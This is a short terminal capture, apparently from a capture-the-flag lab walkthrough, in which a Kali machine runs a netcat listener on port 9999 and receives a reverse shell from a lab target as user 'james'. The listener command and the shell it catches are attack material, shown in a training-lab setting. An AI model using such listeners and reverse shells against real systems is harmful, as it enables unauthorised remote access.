 ┌──(kali㉿kali)-[~/Desktop/lab]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.242] 42196
bash: cannot set terminal process group (991): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$